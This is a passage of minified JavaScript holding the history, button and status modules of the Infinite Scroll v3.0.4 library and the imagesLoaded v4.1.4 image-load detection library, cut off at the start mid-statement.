link.href=this.getAbsolutePath();var linkOrigin=link.origin||link.protocol+'//'+link.host;var isSameOrigin=linkOrigin==location.origin;if(!isSameOrigin){console.error('[InfiniteScroll] cannot set history with different origin: '+link.origin+' on '+location.origin+' . History behavior disabled.');return}
if(this.options.append){this.createHistoryAppend()}else{this.createHistoryPageLoad()}};proto.createHistoryAppend=function(){this.updateMeasurements();this.updateScroller();this.scrollPages=[{top:0,path:location.href,title:document.title,}];this.scrollPageIndex=0;this.scrollHistoryHandler=this.onScrollHistory.bind(this);this.unloadHandler=this.onUnload.bind(this);this.scroller.addEventListener('scroll',this.scrollHistoryHandler);this.on('append',this.onAppendHistory);this.bindHistoryAppendEvents(!0)};proto.bindHistoryAppendEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.scrollHistoryHandler);window[addRemove]('unload',this.unloadHandler)};proto.createHistoryPageLoad=function(){this.on('load',this.onPageLoadHistory)};InfiniteScroll.destroy.history=proto.destroyHistory=function(){var isHistoryAppend=this.options.history&&this.options.append;if(isHistoryAppend){this.bindHistoryAppendEvents(!1)}};proto.onAppendHistory=function(response,path,items){if(!items||!items.length){return}
var firstItem=items[0];var elemScrollY=this.getElementScrollY(firstItem);link.href=path;this.scrollPages.push({top:elemScrollY,path:link.href,title:response.title,})};proto.getElementScrollY=function(elem){if(this.options.elementScroll){return this.getElementElementScrollY(elem)}else{return this.getElementWindowScrollY(elem)}};proto.getElementWindowScrollY=function(elem){var rect=elem.getBoundingClientRect();return rect.top+window.pageYOffset};proto.getElementElementScrollY=function(elem){return elem.offsetTop-this.top};proto.onScrollHistory=function(){var scrollViewY=this.getScrollViewY();var pageIndex,page;for(var i=0;i<this.scrollPages.length;i++){var scrollPage=this.scrollPages[i];if(scrollPage.top>=scrollViewY){break}
pageIndex=i;page=scrollPage}
if(pageIndex!=this.scrollPageIndex){this.scrollPageIndex=pageIndex;this.setHistory(page.title,page.path)}};utils.debounceMethod(InfiniteScroll,'onScrollHistory',150);proto.getScrollViewY=function(){if(this.options.elementScroll){return this.scroller.scrollTop+this.scroller.clientHeight/2}else{return window.pageYOffset+this.windowHeight/2}};proto.setHistory=function(title,path){var optHistory=this.options.history;var historyMethod=optHistory&&history[optHistory+'State'];if(!historyMethod){return}
history[optHistory+'State'](null,title,path);if(this.options.historyTitle){document.title=title}
this.dispatchEvent('history',null,[title,path])};proto.onUnload=function(){var pageIndex=this.scrollPageIndex;if(pageIndex===0){return}
var scrollPage=this.scrollPages[pageIndex];var scrollY=window.pageYOffset-scrollPage.top+this.top;this.destroyHistory();scrollTo(0,scrollY)};proto.onPageLoadHistory=function(response,path){this.setHistory(response.title,path)};return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/button',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){InfiniteScroll.create.button=function(){var buttonElem=utils.getQueryElement(this.options.button);if(buttonElem){this.button=new InfiniteScrollButton(buttonElem,this);return}};InfiniteScroll.destroy.button=function(){if(this.button){this.button.destroy()}};function InfiniteScrollButton(element,infScroll){this.element=element;this.infScroll=infScroll;this.clickHandler=this.onClick.bind(this);this.element.addEventListener('click',this.clickHandler);infScroll.on('request',this.disable.bind(this));infScroll.on('load',this.enable.bind(this));infScroll.on('error',this.hide.bind(this));infScroll.on('last',this.hide.bind(this))}
InfiniteScrollButton.prototype.onClick=function(event){event.preventDefault();this.infScroll.loadNextPage()};InfiniteScrollButton.prototype.enable=function(){this.element.removeAttribute('disabled')};InfiniteScrollButton.prototype.disable=function(){this.element.disabled='disabled'};InfiniteScrollButton.prototype.hide=function(){this.element.style.opacity='0'};InfiniteScrollButton.prototype.destroy=function(){this.element.removeEventListener('click',this.clickHandler)};InfiniteScroll.Button=InfiniteScrollButton;return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/status',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.create.status=function(){var statusElem=utils.getQueryElement(this.options.status);if(!statusElem){return}
this.statusElement=statusElem;this.statusEventElements={request:statusElem.querySelector('.infinite-scroll-request'),error:statusElem.querySelector('.infinite-scroll-error'),last:statusElem.querySelector('.infinite-scroll-last'),};this.on('request',this.showRequestStatus);this.on('error',this.showErrorStatus);this.on('last',this.showLastStatus);this.bindHideStatus('on')};proto.bindHideStatus=function(bindMethod){var hideEvent=this.options.append?'append':'load';this[bindMethod](hideEvent,this.hideAllStatus)};proto.showRequestStatus=function(){this.showStatus('request')};proto.showErrorStatus=function(){this.showStatus('error')};proto.showLastStatus=function(){this.showStatus('last');this.bindHideStatus('off')};proto.showStatus=function(eventName){show(this.statusElement);this.hideStatusEventElements();var eventElem=this.statusEventElements[eventName];show(eventElem)};proto.hideAllStatus=function(){hide(this.statusElement);this.hideStatusEventElements()};proto.hideStatusEventElements=function(){for(var type in this.statusEventElements){var eventElem=this.statusEventElements[type];hide(eventElem)}};function hide(elem){setDisplay(elem,'none')}
function show(elem){setDisplay(elem,'block')}
function setDisplay(elem,value){if(elem){elem.style.display=value}}
return InfiniteScroll}));
/*!
 * Infinite Scroll v3.0.4
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */
(function(window,factory){if(typeof define=='function'&&define.amd){define(['infinite-scroll/js/core','infinite-scroll/js/page-load','infinite-scroll/js/scroll-watch','infinite-scroll/js/history','infinite-scroll/js/button','infinite-scroll/js/status',],factory)}else if(typeof module=='object'&&module.exports){module.exports=factory(require('./core'),require('./page-load'),require('./scroll-watch'),require('./history'),require('./button'),require('./status'))}})(window,function factory(InfiniteScroll){return InfiniteScroll});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('imagesloaded/imagesloaded',['ev-emitter/ev-emitter'],function(EvEmitter){return factory(window,EvEmitter)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'))}else{window.imagesLoaded=factory(window,window.EvEmitter)}})(typeof window!=='undefined'?window:this,function factory(window,EvEmitter){var $=window.jQuery;var console=window.console;function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
var arraySlice=Array.prototype.slice;function makeArray(obj){if(Array.isArray(obj)){return obj}
var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options,onAlways)}
var queryElem=elem;if(typeof elem=='string'){queryElem=document.querySelectorAll(elem)}
if(!queryElem){console.error('Bad element for imagesLoaded '+(queryElem||elem));return}
this.elements=makeArray(queryElem);this.options=extend({},this.options);if(typeof options=='function'){onAlways=options}else{extend(this.options,options)}
if(onAlways){this.on('always',onAlways)}
this.getImages();if($){this.jqDeferred=new $.Deferred()}
setTimeout(this.check.bind(this))}
ImagesLoaded.prototype=Object.create(EvEmitter.prototype);ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};ImagesLoaded.prototype.addElementImages=function(elem){if(elem.nodeName=='IMG'){this.addImage(elem)}
if(this.options.background===!0){this.addElementBackgroundImages(elem)}
var nodeType=elem.nodeType;if(!nodeType||!elementNodeTypes[nodeType]){return}
var childImgs=elem.querySelectorAll('img');for(var i=0;i<childImgs.length;i++){var img=childImgs[i];this.addImage(img)}
if(typeof this.options.background=='string'){var children=elem.querySelectorAll(this.options.background);for(i=0;i<children.length;i++){var child=children[i];this.addElementBackgroundImages(child)}}};var elementNodeTypes={1:!0,9:!0,11:!0};ImagesLoaded.prototype.addElementBackgroundImages=function(elem){var style=getComputedStyle(elem);if(!style){return}
var reURL=/url\((['"])?(.*?)\1\)/gi;var matches=reURL.exec(style.backgroundImage);while(matches!==null){var url=matches&&matches[2];if(url){this.addBackground(url,elem)}
matches=reURL.exec(style.backgroundImage)}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage)};ImagesLoaded.prototype.addBackground=function(url,elem){var background=new Background(url,elem);this.images.push(background)};ImagesLoaded.prototype.check=function(){var _this=this;this.progressedCount=0;this.hasAnyBroken=!1;if(!this.images.length){this.complete();return}
function onProgress(image,elem,message){setTimeout(function(){_this.progress(image,elem,message)})}
this.images.forEach(function(loadingImage){loadingImage.once('progress',onProgress);loadingImage.check()})};ImagesLoaded.prototype.progress=function(image,elem,message){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emitEvent('progress',[this,image,elem]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,image)}
if(this.progressedCount==this.images.length){this.complete()}
if(this.options.debug&&console){console.log('progress: '+message,image,elem)}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=!0;this.emitEvent(eventName,[this]);this.emitEvent('always',[this]);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this)}};function LoadingImage(img){this.img=img}
LoadingImage.prototype=Object.create(EvEmitter.prototype);LoadingImage.prototype.check=function(){var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return}
this.proxyImage=new Image();this.proxyImage.addEventListener('load',this);this.proxyImage.addEventListener('error',this);this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.proxyImage.src=this.img.src};LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.img,message])};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};LoadingImage.prototype.onload=function(){this.confirm(!0,'onload');this.unbindEvents()};LoadingImage.prototype.onerror=function(){this.confirm(!1,'onerror');this.unbindEvents()};LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener('load',this);this.proxyImage.removeEventListener('error',this);this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};function Background(url,element){this.url=url;this.element=element;this.img=new Image()}
Background.prototype=Object.create(LoadingImage.prototype);Background.prototype.check=function(){this.img.addEventListener('load',this);this.img.addEventListener('error',this);this.img.src=this.url;var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,'naturalWidth');this.unbindEvents()}};Background.prototype.unbindEvents=function(){this.img.removeEventListener('load',this);this.img.removeEventListener('error',this)};Background.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent('progress',[this,this.element,message])};ImagesLoaded.makeJQueryPlugin=function(jQuery){jQuery=jQuery||window.jQuery;if(!jQuery){return}
$=jQuery;$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this))}};ImagesLoaded.makeJQueryPlugin();return ImagesLoaded})